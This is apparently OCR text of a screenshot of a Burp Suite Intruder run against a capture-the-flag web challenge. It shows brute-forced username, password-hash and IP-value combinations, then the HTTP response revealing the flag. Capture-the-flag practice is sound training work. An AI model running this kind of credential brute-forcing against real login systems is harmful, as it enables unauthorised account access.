 Attack Save Columns 3. Intruder attack of chal9.web.letspentest.org - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Payload 3 Status Error Timeout Length
921 hoangtueck eb274c0fd025893e5120eb... 0.0.0.0 200 590
148 harryhahaha 5f4dcc3b5aa765d61d8327... 1.0.0.1 200 578
605 linkvoid 7fe6c472cf67cd7c8d489d7... 1.1.1.0 200 576
1135 admin c32a1af34cdfbed5b1fd119... 0.0.1.0 200 576
1388 tathebatrider 8a3bfb1f801b7b16c4617b... 200 576
99 tryheckme f3e136f08ee8cb32fb73f52... 1.1.0.1 200 574
179 doanlmlua c32a1af34cdfbed5b1fd119... 1.0.0.1 200 574
249 hoangtueck 7fe6c472cf67cd7c8d489d7... 0.1.1.1 200 574
398 sysadmin 8c2bfcaf57eaa586430c980... 1.1.1.1 200 574
559 admin eb274c0fd025893e5120eb... 1.0.1.1 200 574
770 sysadmin c32a1af34cdfbed5b1fd119... 0.1.0.0 200 574
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 08 Nov 2021 08:55:30 GMT
3 Content-Type: text/html; charset=utf-8
4 Connection: close
5 CF-Cache-Status: DYNAMIC
6 Report-To: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=V90JKEixF306I03t5p4%2B%2FHIU%2
7 NEL: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
8 Server: cloudflare
9 CF-RAY: 6aad952dbe2c6c99-SIN
10 Content-Length: 38
11
12 FLAG{e6c068faf9241fe9d1f2000516718377}
Search... 0 matches
Finished